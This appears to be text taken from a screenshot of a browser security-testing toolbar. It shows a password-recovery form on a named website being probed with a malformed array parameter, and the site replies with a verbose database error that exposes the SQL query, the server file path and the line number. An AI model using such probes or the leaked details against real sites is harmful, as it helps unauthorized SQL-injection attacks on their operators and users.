 m.yaofang.cn/user/doRecoverpass
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://m.yaofang.cn/user/doRecoverpass
Split URL
Execute
Enable Post data Enable Referrer
Post data btnRegister=%e8%8e%b7%e5%8f%96%e6%96%b0%e5%af%86%e7%a0%81&email=sample%40email.tst&username[]=apbxgyxh
A Database Error Occurred
Error Number: 1054
Unknown column 'Array' in 'where clause'
SELECT * FROM (`user`) WHERE `username` = Array
Filename: /apache/htdocs/yfsite_wap/n/application/wap/models/usersmodel.php
Line Number: 32